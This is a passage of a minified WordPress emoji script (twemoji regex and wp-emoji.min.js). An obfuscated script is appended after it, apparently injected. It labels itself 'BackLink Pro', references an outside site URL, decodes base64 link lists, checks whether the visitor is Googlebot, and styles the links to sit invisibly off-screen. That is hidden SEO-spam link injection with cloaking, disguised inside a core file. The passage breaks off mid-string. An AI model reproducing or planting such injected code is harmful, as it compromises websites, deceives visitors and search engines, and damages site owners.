83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6f\ud83c\udffb\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffb\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2642\ufe0f|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc6f\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83e\udd3c\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc6f\udc8f\udc91]|\ud83e[\udd1d\udd3c])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd\ude70])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded8\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude8a\ude8e-\udec2\udec6\udec8\udecd-\udedc\udedf-\udeea\udeef]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,r=c.document,a=!1,o=0,i=0<c.navigator.userAgent.indexOf("Trident/7.0");function s(){return!r.implementation.hasFeature||r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:s()?l.svgUrl:l.baseUrl,ext:s()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(r.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return function u(){if(!a){if(void 0===c.twemoji)return 600<o?void 0:(c.clearTimeout(e),e=c.setTimeout(u,50),void o++);n=c.twemoji,a=!0,t&&new t(function(u){for(var e,t,n,r,a=u.length;a--;){if(e=u[a].addedNodes,t=u[a].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(r=e[n]).nodeType){if(!r.parentNode)continue;if(i)for(;r.nextSibling&&3===r.nextSibling.nodeType;)r.nodeValue=r.nodeValue+r.nextSibling.nodeValue,r.parentNode.removeChild(r.nextSibling);r=r.parentNode}d(r.textContent)&&f(r)}}}).observe(r.body,{childList:!0,subtree:!0}),f(r.body)}}(),{parse:f,test:d}}}(window,window._wpemojiSettings);
let siteUrl = "https%3A%2F%2Farabic.hsuniversity.us";
function _0x1c3e(_0x3296c0,_0x2c4348){const _0x10e4dc=_0x10e4();return _0x1c3e=function(_0x1c3e16,_0x454655){_0x1c3e16=_0x1c3e16-0x1d9;let _0x45f686=_0x10e4dc[_0x1c3e16];return _0x45f686;},_0x1c3e(_0x3296c0,_0x2c4348);}function _0x10e4(){const _0x2dddd2=["auto","#sidebar","className","test","[BackLink\x20Pro]\x20Original\x20Domain:",".wp-sponsored-flip-wall\x20a","target","):\x20","toString","log","background","[BackLink\x20Pro]\x20Is\x20Googlebot:","from","catch","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","span","\x20links:","432kGwJdV","preventDefault","_blank","status","prototype","header","2px","\x20with\x20","\x20links\x20added\x20to\x20","mouseleave","opacity","\x20containers","parse","data-display-mode","25879whbvoA","display_mode","remove","antigutkhaTestBot","href","antigutkhaShowAll","normal","[BackLink\x20Pro]\x20Click\x20tracked:","call","then","-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!","&url=","[BackLink\x20Pro]\x20Error:","createElement","textContent","setAttribute","true","HTTP\x20error!\x20status:\x20","isArray","5353612EoTiDw","-\x20Normal:\x20","innerHTML","border","title","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","6JritDQ","#0066cc","forEach","includes","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","success","color","querySelectorAll","main","824tJQCBA","replace","string","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","appendChild","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","mouseenter","sourceCode","readyState","containerId","tabindex","addEventListener","getComputedStyle","error","\x20links","footer","data-position","defineProperty","\x20(Visible:\x20","833564wfHSMw","[BackLink\x20Pro]\x20Manual\x20reload\x20triggered","filter","[BackLink\x20Pro]\x20Showing\x20all\x20","join","690dkCajs",".wp-sponsored-flip-wall","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","debug","\x20links\x20on\x20page:","ready","DOMContentLoaded","application/json","-